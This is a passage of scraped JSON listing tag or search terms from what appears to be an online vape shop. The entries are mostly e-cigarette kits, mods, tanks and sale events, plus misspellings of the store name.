Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， 